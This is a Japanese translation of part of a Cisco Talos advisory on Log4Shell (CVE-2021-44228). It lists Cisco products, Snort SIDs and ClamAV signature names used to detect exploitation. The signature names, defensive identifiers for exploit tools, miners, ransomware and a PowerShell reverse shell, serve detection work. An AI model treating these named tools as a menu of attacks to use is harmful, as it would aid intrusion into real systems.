

Cisco Secure Endpoint (旧 AMP for Endpoints) は、この記事で詳述したマルウェアの実行を防ぐのに理想的なソリューションです。セキュアエンドポイントはこちらから無料でお試しいただけます。

Cisco Secure Web Appliance ![]() のWeb スキャンは、悪意のある Web サイトへのアクセスを防止し、これらの攻撃に使用されるマルウェアを検出することができます。

のWeb スキャンは、悪意のある Web サイトへのアクセスを防止し、これらの攻撃に使用されるマルウェアを検出することができます。

Cisco Secure Email(旧Cisco Email Security)![]() は、脅威者がキャンペーンの一環として送信する悪意のあるメールをブロックすることができます。セキュアメールは、こちらから無料でお試しいただけます。

は、脅威者がキャンペーンの一環として送信する悪意のあるメールをブロックすることができます。セキュアメールは、こちらから無料でお試しいただけます。

Cisco Secure Malware Analytics (Threat Grid) は、悪意のあるバイナリを特定し、すべての Cisco Secure 製品に保護機能を組み込んでいます。

Cisco Secure Malware Analytics(旧Threat Grid)![]() は、悪意のあるバイナリを特定し、すべての Cisco Secure 製品に保護機能を組み込んでいます。

は、悪意のあるバイナリを特定し、すべての Cisco Secure 製品に保護機能を組み込んでいます。

Threat Defense Virtual, Adaptive Security Appliance および Meraki MX のような Cisco Secure Firewall (旧 Next-Generation Firewall および Firepower NGFW) アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Network/Cloud Analytics (Stealthwatch/Stealthwatch Cloud)![]() は、ネットワークトラフィックを自動的に分析し、接続されているすべてのデバイスで潜在的に望ましくない活動をユーザーに警告します。

は、ネットワークトラフィックを自動的に分析し、接続されているすべてのデバイスで潜在的に望ましくない活動をユーザーに警告します。

Meraki MX![]() アプライアンスは、この脅威に関連する悪意のある活動を検知することができます。

アプライアンスは、この脅威に関連する悪意のある活動を検知することができます。

シスコのセキュアインターネットゲートウェイ (SIG)である Umbrella, はユーザーが企業ネットワークの内外を問わず、悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちら![]() からお申し込みください。

からお申し込みください。

特定の環境や脅威データに応じたコンテキストを持つ追加の保護機能は、 Firewall Management Center から利用できます。

オープンソースの Snort サブスクライバールールセットをご利用のお客様は、 Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、常に最新の状態を保つことができます。CVE-2021-44228 を標的とした悪用の試みを検出するために、以下の Snort SID がリリースされました : 58722-58744, 58784-58790, 58795, 300055-300058 Cisco Talos は、SMTP ベースのベクターに対応する Snort SID 58751 もリリースしています。

で購入可能な最新のルールパックをダウンロードすることで、常に最新の状態を保つことができます。CVE-2021-44228 を標的とした悪用の試みを検出するために、以下の Snort SID がリリースされました : 58722-58744, 58784-58790, 58795, 300055-300058 Cisco Talos は、SMTP ベースのベクターに対応する Snort SID 58751 もリリースしています。

また、下記の ClamAV シグネチャが用意されています :

- Exploit.JNDIExploitTool-9915821-0

- Exploit.Log4jPayloadGenerator-9915809-0

- Malware.CVE_2021_44228-9915330-1

- Malware.CVE_2021_44228-9915812-0

- Malware.CVE_2021_44228-9915813-0

- Malware.CVE_2021_44228-9915814-2

- Malware.CVE_2021_44228-9915816-0

- Malware.CVE_2021_44228-9915818-0

- Malware.CVE_2021_44228-9915819-0

- Malware.CVE_2021_44228-9915820-0

- Malware.CVE_2021_44228-9915970-1

- File.CVE_2021_44228-9915971-3

- File.CVE_2021_44228-9915972-1

- File.CVE_2021_44228-9916186-1

- File.CVE_2021_44228-9916187-1

- Malware.CVE_2021_44228-9916188-0

- Malware.CVE_2021_44228-9916189-0

- Malware.CVE_2021_44228-9916190-0

- Malware.CVE_2021_44228-9915816-1

現在進行中のエクスプロイトキャンペーンに関連するマルウェア活動に関連する追加の ClamAV シグネチャは以下の通りです:

- Coinminer.Miner-6781728-2

- Unix.Coinminer.XMRig-6683890-0

- Unix.File.Metasploit-7646224-0

- Unix.File.Metasploit-9753187-0

- Unix.File.Metasploit-9810624-0

- Coinminer.XMRig-9915822-0

- Malware.Sustes-6779550-1

- Trojan.XMRig-9915823-0

- Downloader.Rocke-6826000-0

- Exploit.Mirai-7373241-0

- Malware.Mirai-9914842-0

- Malware.Mirai-9914843-0

- Malware.Setag-9753632-0

- Malware.Tsunami-9915807-0

- Trojan.Agent-37008

- Trojan.Generic-9840604-0

- Trojan.Generic-9840605-0

- Trojan.Generic-9908886-0

- Trojan.Mirai-9840610-0

- Trojan.Muhstik-7555544-0

- Coinminer.Generic-7151250-0

- Coinminer.Generic-7151253-0

- Coinminer.Generic-7151447-0

- Coinminer.Generic-7151972-0

- Coinminer.Generic-7155777-0

- Coinminer.Generic-7158858-0

- Trojan.Khonsari-9915806-0

- Trojan.PowershellReverseShellOneLine-9840826-0

- Java.Tool.CVE_2021_44228-9916978-0

Cisco Secure Endpoint Cloud IOC が更新され、以下の新しい検出が追加されました:

- PossibleKinsingMalware.ioc

- PossibleTomcatLog4ShellExploit.ioc

Secure Firewall および Secure IPS を使用することでこの脅威を軽減する方法の詳細については、こちらのブログ![]() を参照してください。

を参照してください。



Orbital を利用しているシスコのお客様向けに、これらの脆弱性の影響を受ける可能性のある Linux システムを特定するための新しいクエリ![]() がリリースされました。

がリリースされました。

また、Cisco Talos は、Orbital を活用する顧客に対して、Log4j の脆弱なバージョンを見つけるためのクエリーを提供しています。

- CVE-2021-44228

: deb パッケージ

: deb パッケージ - CVE-2021-44228

: npm パッケージ

: npm パッケージ - CVE-2021-44228

: rpm パッケージ

: rpm パッケージ

現在、log4j の脆弱性を悪用している Khonsari ランサムウェアファミリーのクエリもこちら![]() で公開されています。

で公開されています。



シスコのお客様は、Global Threat Alerts を使用して、これらの脆弱性に関連する悪意のある活動を特定し、進行中の脆弱性スキャンやマルウェアのインストール試行を検出することができます。詳細については、こちら![]() とこちら

とこちら![]() をご覧ください。

をご覧ください。

IOC (Indications of Compromise, 侵害の兆候)

CVE-2021-44228 を標的としたエクスプロイト活動が観測され、以下のインジケータが危険にさらされていることが判明しました。

2021年12月21日の新しいIOCは、こちらでご覧いただけます。

2021年12月20日の新しいIOCは、こちらでご覧いただけます。

2021年12月17日の新しいIOCは、こちらでご覧いただけます。

2021年12月16日の新しいIOCは、こちらでご覧いただけます。

以前確認されたIOCは、こちらで確認できます。

本稿は 2021 年 12 月 10 日に Talos Group

のブログに投稿された「Threat Advisory: Critical Apache Log4j vulnerability being exploited in the wild

」の抄訳です。